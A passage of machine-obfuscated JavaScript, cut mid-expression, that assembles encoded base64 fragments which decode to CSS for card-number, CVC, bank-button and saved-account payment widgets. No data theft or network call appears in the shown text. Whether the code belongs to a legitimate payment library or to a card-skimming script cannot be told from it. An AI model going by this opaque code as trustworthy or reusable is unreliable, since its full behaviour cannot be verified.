x30d2')+_0x24d640('0x26af')+_0x24d640('0x40e2')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+_0x24d640('0x21ce')+_0x24d640('0x269f')+_0x24d640('0x1d5e')+'a2l0LXRyYW'+'5zZm9ybSAw'+_0x24d640('0x2063')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0x1f09')+_0x24d640('0x3875')+_0x24d640('0x410b')+'9uIHsgLXdl'+'YmtpdC1ib3'+_0x24d640('0x2c38')+'IGNlbnRlcj'+_0x24d640('0x3847')+_0x24d640('0x60b')+_0x24d640('0x42ae')+'cjsgLXdlYm'+_0x24d640('0x28be')+_0x24d640('0xed8')+_0x24d640('0x4ab9')+'OyBhbGlnbi'+_0x24d640('0x361')+_0x24d640('0xd74')+_0x24d640('0x106b')+_0x24d640('0x13f9')+_0x24d640('0x49d4')+_0x24d640('0x95a')+_0x24d640('0x338f')+_0x24d640('0x226b')+_0x24d640('0x457a')+'ZXg7IGRpc3'+_0x24d640('0x7f7')+'cy1mbGV4Ym'+_0x24d640('0x338f')+_0x24d640('0x4c28')+_0x24d640('0x821')+_0x24d640('0x1f93')+_0x24d640('0x3888')+'b3IgLnAtQ2'+'FyZEVycm9y')+(_0x24d640('0x19c6')+_0x24d640('0x4b2a')+_0x24d640('0x25e8')+'93bi1icmFu'+_0x24d640('0xab3')+_0x24d640('0x3598')+_0x24d640('0x7ec')+_0x24d640('0x196e')+'MTsgLXdlYm'+'tpdC10cmFu'+_0x24d640('0x37d8')+_0x24d640('0x3f21')+_0x24d640('0x256d')+_0x24d640('0x30d4')+'OiBzY2FsZS'+_0x24d640('0x3858')+_0x24d640('0x33f3')+_0x24d640('0x16d5')+_0x24d640('0xf38')+_0x24d640('0xebc')+'YmxlIC5wLU'+_0x24d640('0x4e28')+_0x24d640('0x1ccf')+'IgLnAtQ2Fy'+'ZEVycm9ySW'+_0x24d640('0x3e5c')+_0x24d640('0xd21')+'JsZSAucC1D'+_0x24d640('0x1e51')+_0x24d640('0x2c39')+'LWJyYW5kIC'+'5wLUNhcmRL'+_0x24d640('0x3c95')+_0x24d640('0x38e3')+_0x24d640('0x4722')+_0x24d640('0x71f')+'LjFzOyB9IC'+_0x24d640('0x474b')+_0x24d640('0x4ccc')+'NvbnMgeyAt'+_0x24d640('0xff9')+_0x24d640('0x595')+_0x24d640('0x434c')+_0x24d640('0x3847')+_0x24d640('0x30cf')+_0x24d640('0x30da')+_0x24d640('0x2ea7')+_0x24d640('0x4398')+_0x24d640('0x126f')+_0x24d640('0x18d7')+_0x24d640('0x416a')+_0x24d640('0x4352')+_0x24d640('0xe84')+_0x24d640('0x313b')+'c3RhcnQ7IG'+_0x24d640('0x4dd9')+_0x24d640('0x2f89')+'BhdXRvOyB9'+_0x24d640('0x3ad1')+_0x24d640('0x3875')+'SWNvbnMgLn'+_0x24d640('0x26cf')+_0x24d640('0x480d')+'MtbW9yZSAu'+_0x24d640('0x2059')+_0x24d640('0xa5e')+_0x24d640('0x152e')+'wgLnAtQ2Fy'+_0x24d640('0x3785')+_0x24d640('0x17d7')+_0x24d640('0x4d43')+_0x24d640('0x32ec')+_0x24d640('0x4604')+_0x24d640('0x4afe')+'LnAtQ2FyZE'+_0x24d640('0x28da')+_0x24d640('0x1982')+'Q6IDA7IHJp'+_0x24d640('0xc38')+_0x24d640('0x2a2f')+'LVJUTCAucC'+_0x24d640('0x43ca')+_0x24d640('0x2be2')+'FyZEJyYW5k'+'SWNvbnMtaX'+_0x24d640('0x1b5')+_0x24d640('0x2be6')+'VmdDogMC4y'+_0x24d640('0x2f90')+'Rpbmctcmln'+_0x24d640('0x1019')+'13ZWJraXQt'+_0x24d640('0x4b4f')+_0x24d640('0x162c')+_0x24d640('0xb39')+_0x24d640('0xaf8')+_0x24d640('0x1394')+_0x24d640('0x42cd')+_0x24d640('0x3d98')+_0x24d640('0x4c25'))+(_0x24d640('0x2936')+_0x24d640('0x1929')+_0x24d640('0x2e68')+_0x24d640('0x2f6c')+_0x24d640('0x3d87')+'RMIC5wLUNh'+_0x24d640('0x43bb')+_0x24d640('0x3875')+_0x24d640('0x341d')+'9ucy0tbXVs'+_0x24d640('0x1980')+_0x24d640('0x3ffb')+_0x24d640('0x1477')+_0x24d640('0xcc2')+_0x24d640('0xaa2')+_0x24d640('0x1f0c')+_0x24d640('0x16bd')+_0x24d640('0x2d44')+'Y2hpbGQgey'+_0x24d640('0x2dd6')+_0x24d640('0x198a')+_0x24d640('0x4655')+'bnNsYXRlKC'+_0x24d640('0x35cd')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x474e')+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+'UoLTMwMCUp'+_0x24d640('0x1a97')+'JUTCAucC1D'+_0x24d640('0x1e51')+'MgLnAtQ2Fy'+_0x24d640('0x2b1f')+'NvbnMtLW11'+'bHRpcGxlLn'+_0x24d640('0x26cf')+_0x24d640('0x480d')+'MtLWhpZGRl'+'biAucC1DYX'+_0x24d640('0xc79')+_0x24d640('0x2d97')+_0x24d640('0xab1')+_0x24d640('0x4bbe')+_0x24d640('0x4c0')+_0x24d640('0x44c8')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x336e')+_0x24d640('0x256d')+_0x24d640('0x30d4')+_0x24d640('0x2073')+_0x24d640('0x48c8')+'MCUpOyB0cm'+_0x24d640('0xb22')+_0x24d640('0x284')+'F0ZSgtMjAw'+_0x24d640('0x33f4')+_0x24d640('0x1aab')+'LUNhcmRJY2'+'9ucyAucC1D'+_0x24d640('0x4923')+_0x24d640('0x26c5')+_0x24d640('0x2e1b')+_0x24d640('0x3d4f')+_0x24d640('0x341d')+_0x24d640('0x1a5c')+'ZGVuIC5wLU'+_0x24d640('0x17b8')+_0x24d640('0x789')+'l0ZW06bnRo'+_0x24d640('0x2184')+_0x24d640('0x864')+'YmtpdC10cm'+'Fuc2Zvcm06'+'IHRyYW5zbG'+'F0ZSgtMTAw'+_0x24d640('0x4d3a')+_0x24d640('0x4862')+'cm06IHRyYW'+_0x24d640('0x2a5')+_0x24d640('0x3944')+'RyYW5zZm9y'+'bTogdHJhbn'+_0x24d640('0x1ec5')+_0x24d640('0x10b4')+'AucC1SVEwg'+_0x24d640('0x426d')+'JyYW5kSWNv'+_0x24d640('0x25cd')+_0x24d640('0x20e8')+_0x24d640('0x1984')+_0x24d640('0x3d08')+'LW5vTW9yZS'+_0x24d640('0x3875')+_0x24d640('0x341d')+_0x24d640('0x2513'))+('Om9ubHktY2'+_0x24d640('0x2955')+_0x24d640('0x26d2')+'xlZnQ6IDA7'+_0x24d640('0x3d87')+_0x24d640('0x492c')+'cmRJY29ucy'+_0x24d640('0x3875')+_0x24d640('0x341d')+_0x24d640('0x4c7c')+'dGlwbGUucC'+_0x24d640('0x3ffb')+_0x24d640('0x1477')+_0x24d640('0xcc2')+'LnAtQ2FyZE'+_0x24d640('0x3e97')+_0x24d640('0x28ae')+_0x24d640('0x9df')+'YXJkQnJhbm'+_0x24d640('0x2371')+_0x24d640('0x1e74')+'QtY2hpbGQg'+_0x24d640('0x4c1b')+_0x24d640('0x477a')+'Zm9ybTogbm'+_0x24d640('0x2d8')+_0x24d640('0x198a')+'9ybTogbm9u'+_0x24d640('0x3ec7')+_0x24d640('0x2d0e')+_0x24d640('0x3205')+_0x24d640('0x474b')+_0x24d640('0x4ccc')+'NvbnMgLnAt'+_0x24d640('0x1984')+_0x24d640('0x3d08')+_0x24d640('0xede')+'xlLnAtQ2Fy'+_0x24d640('0x2b1f')+_0x24d640('0x3577')+_0x24d640('0x3f36')+'NhcmRCcmFu'+_0x24d640('0x388d')+'1ub01vcmUg'+_0x24d640('0x426d')+_0x24d640('0x3e97')+_0x24d640('0x4526')+_0x24d640('0x2924')+_0x24d640('0xa06')+_0x24d640('0x4dac')+_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0x2073')+_0x24d640('0x304')+_0x24d640('0x3da')+_0x24d640('0x2e13')+_0x24d640('0x2ad9')+'Fuc2xhdGUo'+_0x24d640('0x4192')+_0x24d640('0x15b9')+_0x24d640('0xab5')+_0x24d640('0x2a5')+_0x24d640('0x3944')+'0gLnAtUlRM'+_0x24d640('0xaa2')+_0x24d640('0x4a12')+_0x24d640('0x2059')+_0x24d640('0xa5e')+'cy0tbXVsdG'+'lwbGUucC1D'+_0x24d640('0x4923')+_0x24d640('0x26c5')+_0x24d640('0x98b')+'AtQ2FyZEJy'+_0x24d640('0x480d')+_0x24d640('0x2500')+_0x24d640('0x11c7')+_0x24d640('0xc79')+'Y29ucy1pdG'+_0x24d640('0x34ea')+_0x24d640('0x37ca')+_0x24d640('0x2d29')+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x2a5')+_0x24d640('0x3e0a')+_0x24d640('0x1bb7')+_0x24d640('0x37d8')+'RyYW5zbGF0'+_0x24d640('0x4e4d')+'k7IHRyYW5z'+_0x24d640('0x984')+_0x24d640('0x2246')+'KC0yMDAlKT'+_0x24d640('0x4cd')+_0x24d640('0x2922')+_0x24d640('0xb6a')+_0x24d640('0xaa2')+'RCcmFuZElj')+(_0x24d640('0x1f7d')+'x0aXBsZS5w'+_0x24d640('0xa1c')+_0x24d640('0x4dc9')+_0x24d640('0x2eeb')+_0x24d640('0x1032')+'QnJhbmRJY2'+_0x24d640('0x5e2')+'b3JlIC5wLU'+_0x24d640('0x17b8')+'ZEljb25zLW'+_0x24d640('0x185c')+_0x24d640('0x103a')+_0x24d640('0x165f')+_0x24d640('0x4c1b')+_0x24d640('0x477a')+'Zm9ybTogdH'+_0x24d640('0x2246')+_0x24d640('0xe15')+'sgLW1zLXRy'+_0x24d640('0x4644')+_0x24d640('0x2897')+_0x24d640('0x4c34')+_0x24d640('0x6eb')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x4098')+_0x24d640('0x1243')+_0x24d640('0x3a99')+_0x24d640('0x11f1')+_0x24d640('0xcac')+_0x24d640('0xd5c')+'ZWxhdGl2ZT'+'sgfSAucC1D'+_0x24d640('0x1202')+_0x24d640('0x37a6')+'Lkljb24tZm'+_0x24d640('0x2a7a')+_0x24d640('0x47bd')+'VlODA7IH0g'+'LnAtQ2FyZE'+'51bWJlcklu'+_0x24d640('0x37bf')+_0x24d640('0x2331')+_0x24d640('0xc08')+_0x24d640('0x471e')+_0x24d640('0x47cb')+'xsIHsgZmls'+'bDogI2ViMW'+'MyNjsgfSAu'+'cC1DYXJkQ3'+_0x24d640('0x3b56')+_0x24d640('0x281b')+_0x24d640('0x189d')+_0x24d640('0x2a28')+'0gLnAtUlRM'+_0x24d640('0xaa2')+_0x24d640('0x14ca')+'dCAucC1Jbn'+'B1dC1pbnB1'+_0x24d640('0x2c3e')+_0x24d640('0x3c20')+_0x24d640('0x1e14')+_0x24d640('0x4ccf')+_0x24d640('0x2bf')+_0x24d640('0x3b56')+_0x24d640('0x28b1')+_0x24d640('0x4141')+'eyBkaXJlY3'+_0x24d640('0x1b86')+'cjsgfSAucC'+'1DYXJkQ3Zj'+_0x24d640('0x30a1')+'BiYWNrZ3Jv'+_0x24d640('0x1c9b')+_0x24d640('0xc4f')+_0x24d640('0x2a9e')+_0x24d640('0x2ad4')+_0x24d640('0xa57')+_0x24d640('0xaad')+_0x24d640('0x3369')+'9ydGFudDsg'+_0x24d640('0x3c8f')+_0x24d640('0xbd5')+_0x24d640('0x350')+_0x24d640('0x1698')+_0x24d640('0x2613')+_0x24d640('0x4660')+_0x24d640('0xd1e')+_0x24d640('0x3f0a')+_0x24d640('0x9fc')+_0x24d640('0x37a1')+_0x24d640('0x4d49')+_0x24d640('0x944')+_0x24d640('0x37ec')+_0x24d640('0x3964')+_0x24d640('0x1d50')+_0x24d640('0x360a')+_0x24d640('0x216d')+_0x24d640('0x3e27'))+(_0x24d640('0x1ae8')+_0x24d640('0x3113')+'LWZsZXgtYW'+'xpZ246IGNl'+_0x24d640('0x43ae')+_0x24d640('0x4366')+_0x24d640('0x22eb')+'VtczogY2Vu'+'dGVyOyBhbG'+'lnbi1pdGVt'+'czogY2VudG'+_0x24d640('0x445d')+_0x24d640('0x3324')+_0x24d640('0x2def')+'IC13ZWJraX'+_0x24d640('0x36d7')+_0x24d640('0x3e5a')+_0x24d640('0x2dd6')+'LWZsZXg7IG'+_0x24d640('0x2def')+'IC1tcy1mbG'+_0x24d640('0x1a4')+'aXNwbGF5Oi'+_0x24d640('0x2343')+_0x24d640('0x1a64')+_0x24d640('0x2fd')+_0x24d640('0x493b')+_0x24d640('0x2c41')+_0x24d640('0x714')+'NvbnRlbnQ6'+_0x24d640('0x3f11')+_0x24d640('0x1cb6')+'dmFyKC0tcC'+'1zcGFjaW5n'+'Myk7IHBvc2'+_0x24d640('0x121a')+_0x24d640('0x389c')+'sgfSAucC1S'+_0x24d640('0x2922')+_0x24d640('0x4b5')+_0x24d640('0x135c')+_0x24d640('0x8aa')+_0x24d640('0x3f08')+'ljb25zLWdy'+_0x24d640('0x3e83')+_0x24d640('0x1fc')+_0x24d640('0x333f')+_0x24d640('0x290a')+'LnAtQ2FyZE'+'N2Y0ljb25z'+_0x24d640('0x4035')+'sgd2lsbC1j'+_0x24d640('0x1715')+'RyYW5zZm9y'+'bTsgfSAucC'+_0x24d640('0x41ff')+_0x24d640('0x3d40')+'ZnIHsgZGlz'+_0x24d640('0x400c')+'xvY2s7IGhl'+'aWdodDogMz'+_0x24d640('0xb92')+_0x24d640('0x1eb6')+_0x24d640('0x2b9a')+_0x24d640('0x2f89')+_0x24d640('0x3ef7')+'LyBwb3NpdG'+_0x24d640('0x189d')+_0x24d640('0x2a28')+_0x24d640('0xf2f')+_0x24d640('0x103c')+_0x24d640('0x16b8')+_0x24d640('0xaa2')+_0x24d640('0x248d')+'cy1ncm91cC'+'5pcy1lbnRl'+_0x24d640('0x4998')+_0x24d640('0x804')+_0x24d640('0x34f7')+'AtQ2FyZEN2'+_0x24d640('0x1d50')+_0x24d640('0x1177')+_0x24d640('0x371e')+_0x24d640('0x1671')+_0x24d640('0x4761')+_0x24d640('0x1f8d')+'bnMtZ3JvdX'+'AuaXMtZXhp'+_0x24d640('0x1b45')+'1pbnRlcnJ1'+_0x24d640('0x34f7')+_0x24d640('0x3964')+_0x24d640('0x1d50')+_0x24d640('0x1177')+_0x24d640('0x4670')+'dBY3RpdmUg'+'eyB0cmFuc2'+'l0aW9uOiBv'+'cGFjaXR5ID'+'AuNnMgY3Vi')+(_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x31a8')+_0x24d640('0x9f1')+'RyYW5zZm9y'+_0x24d640('0x934')+'N1YmljLWJl'+_0x24d640('0x1525')+_0x24d640('0x3162')+'LjIyLCAxKT'+'sgdHJhbnNp'+_0x24d640('0x4475')+_0x24d640('0xff5')+_0x24d640('0x2063')+_0x24d640('0x34cb')+'cigwLjE5LC'+_0x24d640('0x3d91')+_0x24d640('0x1803')+'JhbnNmb3Jt'+'IDAuNnMgY3'+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+_0x24d640('0x194f')+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x4337')+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+_0x24d640('0x16a4')+_0x24d640('0x6ca')+_0x24d640('0x1d71')+_0x24d640('0x34d8')+'JpYy1iZXpp'+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0xf27')+_0x24d640('0x416c')+'dHJhbnNmb3'+'JtIDAuNnMg'+_0x24d640('0xb45')+'V6aWVyKDAu'+'MTksIDEsID'+_0x24d640('0x2f7f')+_0x24d640('0x4d49')+'NhcmRDdmNJ'+_0x24d640('0x21bb')+'91cC5pcy1l'+_0x24d640('0x1352')+_0x24d640('0x7cc')+_0x24d640('0x1f59')+'13ZWJraXQt'+'dHJhbnNmb3'+_0x24d640('0x2e37')+_0x24d640('0x318a')+_0x24d640('0x4a1d')+_0x24d640('0x4644')+_0x24d640('0x1c3f')+_0x24d640('0x3ca1')+_0x24d640('0x1b7c')+_0x24d640('0x22be')+'UoMC44NSk7'+_0x24d640('0x14d3')+_0x24d640('0x4b5')+_0x24d640('0x202a')+'VwLmlzLWVu'+_0x24d640('0x333e')+_0x24d640('0x2ef0')+_0x24d640('0x29d8')+'lvbi1kZWxh'+_0x24d640('0x3f61')+_0x24d640('0x26b')+_0x24d640('0x1617')+_0x24d640('0x482b')+'dXAuaXMtZW'+_0x24d640('0x1760')+'Y3RpdmUsIC'+'5wLUNhcmRD'+_0x24d640('0x4121')+_0x24d640('0xe01')+_0x24d640('0x2bf8')+'5nIHsgb3Bh'+'Y2l0eTogMT'+_0x24d640('0x2bca')+_0x24d640('0x457f')+_0x24d640('0x159b')+'YWxlKDEpOy'+_0x24d640('0x26f7')+'bnNmb3JtOi'+_0x24d640('0x16d5')+_0x24d640('0x32be')+_0x24d640('0x3a00')+_0x24d640('0x48ae')+_0x24d640('0x26b')+_0x24d640('0x1617')+_0x24d640('0x482b')+'dXAuaXMtZX'+_0x24d640('0x4ad4'))+(_0x24d640('0x783')+'9wYWNpdHk6'+_0x24d640('0x2aee')+_0x24d640('0x19c4')+_0x24d640('0x33f3')+'BzY2FsZSgw'+_0x24d640('0x48ca')+'1zLXRyYW5z'+_0x24d640('0x41a5')+_0x24d640('0x33fc')+'NSk7IHRyYW'+'5zZm9ybTog'+_0x24d640('0x3fa6')+_0x24d640('0x4391')+_0x24d640('0x3f1')+_0x24d640('0x3620')+_0x24d640('0x3768')+_0x24d640('0x3082')+'IHJlY3QoMC'+_0x24d640('0x987')+_0x24d640('0x2ea7')+_0x24d640('0x1367')+_0x24d640('0x47f2')+'NldCg1MCUp'+_0x24d640('0x137d')+_0x24d640('0x74c')+'c2V0KDUwJS'+_0x24d640('0x2fd0')+_0x24d640('0x3d82')+_0x24d640('0x3bbc')+_0x24d640('0x349f')+_0x24d640('0x58a')+'dGlvbjogYW'+'Jzb2x1dGU7'+_0x24d640('0x4aee')+_0x24d640('0x47cf')+_0x24d640('0x537')+'dpZHRoOiAx'+_0x24d640('0x46df')+_0x24d640('0x3049')+_0x24d640('0x870')+_0x24d640('0x1678')+'IHsgcGFkZG'+_0x24d640('0x240a')+_0x24d640('0x4ce7')+_0x24d640('0x3049')+_0x24d640('0x870')+'4taWNvbiB7'+'IGhlaWdodD'+_0x24d640('0x3c34')+_0x24d640('0xe47')+_0x24d640('0x38b2')+_0x24d640('0x2e6f')+_0x24d640('0x4bb5')+_0x24d640('0x226f')+_0x24d640('0x20cc')+'b3R0b206IG'+_0x24d640('0x869')+_0x24d640('0x111d')+'A6IGF1dG87'+'IHdpZHRoOi'+_0x24d640('0x125a')+_0x24d640('0x4d35')+_0x24d640('0x3841')+_0x24d640('0x1ca0')+_0x24d640('0x20a2')+_0x24d640('0x139f')+_0x24d640('0x1e8a')+_0x24d640('0x4b38')+_0x24d640('0x1fc')+_0x24d640('0xa9e')+_0x24d640('0x401f')+_0x24d640('0xad3')+_0x24d640('0x2d49')+_0x24d640('0x639')+_0x24d640('0x3f5f')+_0x24d640('0x3ba2')+_0x24d640('0x1bee')+'aW1hdGlvbj'+_0x24d640('0x4387')+_0x24d640('0x2387')+_0x24d640('0xd64')+_0x24d640('0x13ae')+'BmYWRlSW4g'+_0x24d640('0x3952')+_0x24d640('0x25a8')+_0x24d640('0x3851')+_0x24d640('0x4983')+_0x24d640('0x2914')+_0x24d640('0x20a2')+_0x24d640('0x14b9')+_0x24d640('0x1cb6')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0xabf')+_0x24d640('0xd5c')+'ZWxhdGl2ZT'+'sgfSAucC1C'+'YW5rQnV0dG'+_0x24d640('0x3de8'))+(_0x24d640('0x12c8')+_0x24d640('0x2de6')+_0x24d640('0x2a91')+'5TaGltbWVy'+'V3JhcHBlci'+_0x24d640('0x2766')+'LCAucC1CYW'+_0x24d640('0x4bb5')+_0x24d640('0x4156')+_0x24d640('0x45f7')+_0x24d640('0x4380')+_0x24d640('0x4994')+_0x24d640('0x1ec')+_0x24d640('0x125a')+'IC5wLUJhbm'+'tCdXR0b25T'+_0x24d640('0x1dbc')+_0x24d640('0x2c27')+_0x24d640('0x1777')+_0x24d640('0x943')+'aWNrZXJJdG'+'VtQmFja2dy'+_0x24d640('0x1150')+'9yRGVlbXBo'+_0x24d640('0x4b6d')+'k7IGJvcmRl'+_0x24d640('0x8ab')+_0x24d640('0x2549')+_0x24d640('0x1f6')+_0x24d640('0x3155')+_0x24d640('0x1917')+_0x24d640('0x12be')+_0x24d640('0x46c0')+_0x24d640('0x4411')+_0x24d640('0x682')+_0x24d640('0x3b49')+'c2l0aW9uOi'+_0x24d640('0x2e7a')+_0x24d640('0xe0b')+_0x24d640('0x41bc')+'IH0gLnAtQm'+'Fua0J1dHRv'+_0x24d640('0x14ea')+_0x24d640('0x56e')+_0x24d640('0x72b')+'tpdC1hbmlt'+'YXRpb246IH'+'NoaW1tZXIg'+_0x24d640('0x2c9a')+_0x24d640('0x4c72')+_0x24d640('0x9ee')+_0x24d640('0x397d')+'aGltbWVyID'+_0x24d640('0x3ea5')+'aW5maW5pdG'+_0x24d640('0x674')+_0x24d640('0x3c18')+_0x24d640('0x27df')+_0x24d640('0x356b')+_0x24d640('0x474d')+_0x24d640('0x2475')+'FyKC0tcC1w'+_0x24d640('0x38d8')+'VtQmFja2dy'+_0x24d640('0x1150')+_0x24d640('0x2406')+_0x24d640('0x4b6d')+_0x24d640('0x2ffd')+_0x24d640('0x3ad2')+_0x24d640('0x2a83')+_0x24d640('0xfcf')+_0x24d640('0x4e42')+_0x24d640('0x8d6')+_0x24d640('0x212')+_0x24d640('0xf89')+_0x24d640('0x256f')+_0x24d640('0x3731')+'1CYWNrZ3Jv'+_0x24d640('0xc7e')+_0x24d640('0x158a')+_0x24d640('0x1cd')+_0x24d640('0x47e9')+'YmFja2dyb3'+'VuZC1yZXBl'+_0x24d640('0x34d5')+_0x24d640('0x3bf')+'YmFja2dyb3'+_0x24d640('0x265b')+_0x24d640('0x3ad2')+_0x24d640('0x2a83')+'QmFja2dyb3'+_0x24d640('0x4e42')+_0x24d640('0x8d6')+_0x24d640('0x2631')+'IGNvbnRlbn'+_0x24d640('0x800')+_0x24d640('0x2dec')+_0x24d640('0x22a9')+'ZnQ6IDA7IH'+_0x24d640('0x46e6'))+(_0x24d640('0xf05')+_0x24d640('0x2314')+_0x24d640('0x136b')+_0x24d640('0x3ae1')+_0x24d640('0x4644')+'ogdHJhbnNs'+_0x24d640('0xdf5')+'AwJSk7IC1t'+_0x24d640('0x3df9')+'Zvcm06IHRy'+'YW5zbGF0ZV'+_0x24d640('0x3a1e')+'OyB0cmFuc2'+_0x24d640('0x976')+_0x24d640('0x2a58')+_0x24d640('0x3a1e')+_0x24d640('0x1f49')+_0x24d640('0x407e')+_0x24d640('0x4bd9')+_0x24d640('0x2a1d')+_0x24d640('0x4644')+_0x24d640('0x1236')+_0x24d640('0x2413')+'AucC1Qcm9t'+_0x24d640('0x2239')+_0x24d640('0x2cab')+_0x24d640('0x2949')+_0x24d640('0x2af8')+_0x24d640('0x4795')+_0x24d640('0x38ba')+_0x24d640('0x4e13')+'xvclN1Y2Nl'+_0x24d640('0x1db8')+_0x24d640('0x2544')+_0x24d640('0x3949')+_0x24d640('0x4b8a')+_0x24d640('0x3ee0')+'MpOyBwYWRk'+'aW5nOiAwLj'+_0x24d640('0x22fe')+_0x24d640('0x979')+_0x24d640('0x2ab5')+_0x24d640('0x883')+_0x24d640('0x1544')+_0x24d640('0x3e16')+_0x24d640('0x3d35')+_0x24d640('0x40c6')+_0x24d640('0x3392')+_0x24d640('0xa9f')+_0x24d640('0x17e6')+_0x24d640('0x2757')+_0x24d640('0x1849')+_0x24d640('0x3a88')+_0x24d640('0x1b98')+_0x24d640('0x1dc2')+'AuNXMgZWFz'+_0x24d640('0x4add')+_0x24d640('0x871')+'dmVkQmFua0'+'FjY291bnRW'+'aWV3LWxvZ2'+_0x24d640('0xd1c')+'ZXItcmFkaX'+_0x24d640('0x467d')+_0x24d640('0x1f6')+_0x24d640('0x3155')+_0x24d640('0x1505')+_0x24d640('0x40e5')+_0x24d640('0x516')+_0x24d640('0x4eb')+'YXZlZEJhbm'+_0x24d640('0x1224')+_0x24d640('0x180a')+_0x24d640('0x2750')+'ZGluZzogMC'+'4yZW07IH0g'+_0x24d640('0x3fb9')+_0x24d640('0x2af3')+_0x24d640('0xebe')+_0x24d640('0x2f0f')+_0x24d640('0x3a8a')+_0x24d640('0x4c33')+_0x24d640('0x1ef2')+_0x24d640('0x1cf3')+_0x24d640('0x1a3d')+_0x24d640('0x2040')+'IC5wLVNhdm'+_0x24d640('0x25f4')+_0x24d640('0x2d08')+_0x24d640('0x3305')+_0x24d640('0x4464')+_0x24d640('0x5cd')+_0x24d640('0x3d47')+_0x24d640('0x184a')+_0x24d640('0x418d')+_0x24d640('0x1a42')+'byB7IG9wYW'+'NpdHk6IDAu'+_0x24d640('0x3b1d')+'1CYWNrdXBQ')+(_0x24d640('0x488c')+'V0aG9kIHsg'+_0x24d640('0x216d')+_0x24d640('0x334b')+_0x24d640('0x4da8')+_0x24d640('0xe17')+_0x24d640('0x20a6')+_0x24d640('0x27c3')+'dGlmeTsgLX'+_0x24d640('0x105c')+'b3gtYWxpZ2'+'46IGNlbnRl'+'cjsgLW1zLW'+_0x24d640('0x28e1')+_0x24d640('0x1ae8')+_0x24d640('0x2495')+_0x24d640('0x413')+_0x24d640('0x41a')+_0x24d640('0x4cab')+_0x24d640('0x3fb')+'bi1pdGVtcz'+_0x24d640('0x4ab9')+_0x24d640('0x3bd0')+'ItdG9wOiAx'+_0x24d640('0x4bda')+'QgdmFyKC0t'+_0x24d640('0x229c')+_0x24d640('0x1ae2')+_0x24d640('0x414f')+_0x24d640('0x44c2')+'OyBkaXNwbG'+_0x24d640('0x35b1')+_0x24d640('0xfce')+'sgZGlzcGxh'+_0x24d640('0x185f')+_0x24d640('0x8ee')+'OyBkaXNwbG'+_0x24d640('0xb62')+_0x24d640('0x3c77')+'sgZGlzcGxh'+_0x24d640('0x3469')+_0x24d640('0x2bca')+_0x24d640('0x278b')+_0x24d640('0x3ae3')+_0x24d640('0x1657')+_0x24d640('0x33c5')+'ZW47IGp1c3'+_0x24d640('0xbe9')+_0x24d640('0x45bc')+'BhY2UtYmV0'+_0x24d640('0x3b37')+_0x24d640('0x3e17')+_0x24d640('0x3bb8')+_0x24d640('0xde6')+_0x24d640('0xd85')+_0x24d640('0x1021')+'dHRvbSk7IH'+'Bvc2l0aW9u'+_0x24d640('0x4b41')+_0x24d640('0x2e8a')+_0x24d640('0x244b')+'BQYXltZW50'+_0x24d640('0x1841')+_0x24d640('0x3809')+_0x24d640('0x138a')+_0x24d640('0xe56')+_0x24d640('0x3e5a')+_0x24d640('0xf00')+'YmxvY2s7IG'+_0x24d640('0x432a')+_0x24d640('0x412f')+_0x24d640('0x142d')+_0x24d640('0x4e02')+_0x24d640('0x4027')+'fSAucC1CYW'+'NrdXBQYXlt'+'ZW50TWVudS'+_0x24d640('0x24a3')+'IHsgZGlzcG'+_0x24d640('0x3dc2')+'YmtpdC1ib3'+_0x24d640('0x1918')+_0x24d640('0x2b41')+_0x24d640('0x2ceb')+_0x24d640('0x48bd')+_0x24d640('0xfd5')+_0x24d640('0x4ae6')+_0x24d640('0x1918')+'YXk6IGZsZX'+'g7IGhlaWdo'+_0x24d640('0x1493')+_0x24d640('0x20e4')+'YWNrdXBQYX'+_0x24d640('0x1dfd')+_0x24d640('0x3cbf')+_0x24d640('0x3af5')+_0x24d640('0x36d8')+_0x24d640('0x204c')+_0x24d640('0x24b2')+_0x24d640('0x2ff7'))+(_0x24d640('0x2a15')+'RPYnNlcnZl'+_0x24d640('0x162b')+_0x24d640('0x63b')+_0x24d640('0x4a2a')+_0x24d640('0x271e')+_0x24d640('0x205f')+_0x24d640('0x371f')+_0x24d640('0xe9c')+_0x24d640('0x3724')+_0x24d640('0x17f0')+_0x24d640('0x4b50')+_0x24d640('0x1af8')+_0x24d640('0x35cc')+'LWhlaWdodE'+_0x24d640('0x32d0')+'VHJhbnNpdG'+_0x24d640('0x3bfd')+_0x24d640('0x31e')+_0x24d640('0x3864')+_0x24d640('0x33b4')+'VudC1ib3g7'+'IH0gLnAtSG'+_0x24d640('0x3b8e')+_0x24d640('0x4643')+_0x24d640('0x4781')+'cmVhc2Ugey'+_0x24d640('0x3c76')+_0x24d640('0x34cd')+_0x24d640('0x5f1')+_0x24d640('0x3d1f')+'VsYXk6IHZh'+_0x24d640('0x3c1f')+_0x24d640('0x1e10')+_0x24d640('0x288a')+_0x24d640('0x3c5b')+_0x24d640('0x3389')+'lvbkRlbGF5'+_0x24d640('0xf38')+_0x24d640('0xebc')+_0x24d640('0x4a3e')+_0x24d640('0x555')+'c2VydmVyIH'+_0x24d640('0x16c8')+_0x24d640('0xa78')+_0x24d640('0x2662')+'cigtLXAtaG'+'VpZ2h0T2Jz'+_0x24d640('0x24df')+_0x24d640('0x4084')+_0x24d640('0x4af8')+'4pIGVhc2Ug'+_0x24d640('0x1cdf')+_0x24d640('0x63b')+_0x24d640('0x4a2a')+_0x24d640('0x271e')+'b25EZWxheS'+_0x24d640('0x4103')+_0x24d640('0xf16')+'ctLXBpY2tl'+_0x24d640('0x270')+_0x24d640('0xed1')+_0x24d640('0x4d47')+_0x24d640('0x428')+_0x24d640('0x1d8c')+_0x24d640('0x425d')+_0x24